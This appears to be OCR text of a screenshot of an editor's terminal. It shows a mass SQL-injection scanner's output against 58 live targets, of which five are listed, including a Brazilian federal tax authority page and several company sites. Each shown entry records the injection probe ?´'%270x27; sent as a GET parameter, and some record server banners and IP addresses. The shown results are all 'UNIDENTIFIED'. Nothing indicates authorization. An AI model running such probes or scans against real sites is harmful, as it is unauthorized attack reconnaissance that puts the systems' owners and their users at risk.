 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
[ INFO ][ TOTAL FOUND VALUES ]:: [ 58 ]
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 0 / 58 ]-[16:12:31] [ - ]
|_[ + ] Target:: [ https://www8.receita.fazenda.gov.br/SimplesNacional/controleAcesso/Autentica.aspx?id=16 ]
|_[ + ] Exploit:: _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 1 / 58 ]-[16:12:36] [ - ]
|_[ + ] Target:: [ https://www8.receita.fazenda.gov.br/simplesnacional/aplicacoes.aspx?id=21 ]
|_[ + ] Exploit:: _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 2 / 58 ]-[16:12:47] [ - ]
|_[ + ] Target:: [ https://www.concursosrbo.com.br/Paginas/Projetos.aspx?id=2 ]
|_[ + ] Exploit:: _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 3 / 58 ]-[16:13:02] [ - ]
|_[ + ] Target:: [ https://interativo.tourhouse.com.br/Director.aspx?sid=15&sky=P6&pgi=417&pgk=ZS7EZGIC&eli=877E8E1C574D53893E5D03505C8E433B2EDE7E82C2E59F0F ]
|_[ + ] Exploit:: _/GET=> ?´'%270x27;
|_[ + ] Information Server:: HTTP/1.1 200 OK,   , IP:34.227.44.62:443
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 4 / 58 ]-[16:13:15] [ - ]
|_[ + ] Target:: [ https://www.trimble.com.br/news/release.aspx?id=113018a ]
|_[ + ] Exploit:: _/GET=> ?´'%270x27;
|_[ + ] Information Server:: HTTP/1.1 301 Moved Permanently, Server: Apache/2.4.57 () OpenSSL/1.0.2k-fips PHP/7.4.33  X-Powered-By: PHP/7.4.33, IP:18.228.39.223:443
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
1
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF LaTeX